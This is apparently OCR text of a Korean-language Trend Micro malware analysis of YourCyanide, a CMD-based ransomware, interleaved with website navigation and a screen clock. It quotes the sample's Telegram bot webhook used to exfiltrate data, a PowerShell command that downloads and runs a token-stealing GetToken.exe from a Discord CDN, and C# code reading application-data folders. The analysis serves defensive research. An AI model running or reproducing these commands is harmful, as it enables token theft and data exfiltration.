 YourCyanide: 여러 계층의 난독화
yourcyanide-3.jpg (1430×1374)
yourcyanide-4.jpg (1430×1541)
trendmicro.com/en_us/research/22/f/yourcyanide-a-cmd-based-ransomware.html
4
경고
다운로드
구입하다
지역
로그인
무료 평가판
폴리오 (0)
문의하기
TREND MICRO
사업
가정용
제품
솔루션
왜 트렌드마이크로
연구
서비스 및 지원
파트너
회사
랜섬웨어
YourCyanide: 여러 계층의 난독화를 포함하는 CMD 기반 랜섬웨어
구독하다
합니다.
set webhook=https://api.telegram.org/bot5382169434:AAFYrP7AuQ_-UWP0BUDD5454RCW7BJ2-rQM/
sendDocument?chat_id=-655682538
그림 20. 데이터 유출에 텔레그램 챗봇 API 사용
Discord(GetToken.exe)에서 다른 실행 파일을 다운로드합니다. 이 실행 파일을 실행하면
Chrome, Discord 및 Microsoft Edge와 같은 다양한 애플리케이션에서 도난당한 액세스 토큰 데
이터가 포함된 MyTokens.txt 파일이 생성됩니다.
powershell -Command "(New-Object Net.WebClient).DownloadFile('https://cdn.discordapp.com/
attachments/971160786015772724/971191444410875914/GetToken.exe', 'GetToken.exe')"
start GetToken.exe
string currentDirectory = Environment.CurrentDirectory;
string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData);
string folderPath2 = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData);
당신을 위해 추천 된
COLLISION
Trend Micro,
Interpol 및 나이지
리아 EFCC와 협력
하여 Killer Bee 작
전을 위해 나이지리
아 BEC 행위자를
20°C
흐림
오후 11:18
2022-06-05